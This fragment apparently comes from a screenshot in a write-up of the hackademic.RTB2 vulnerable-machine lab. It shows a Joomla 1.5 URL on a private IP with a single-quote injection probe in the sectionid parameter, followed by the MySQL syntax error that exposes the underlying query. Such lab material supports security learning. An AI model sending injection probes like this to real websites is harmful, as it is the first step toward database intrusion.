 http://192.168.41.158:666/index.php?option=com_abc&view=abc&letter=AS&sectionid='
Enable Post data Enable Referrer
hackademic.RTB2
Main Menu
Home
Login
List of content items...
Error 1064: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near ''
GROUP BY title ORDER BY title' at line 1 SQL=SELECT id, title FROM
jos_content WHERE state = 1 AND UPPER(title) LIKE 'AS%' AND sectionid = '
GROUP BY title ORDER BY title
AS
Powered by joomla 1.5 templates. Valid XHTML and CSS.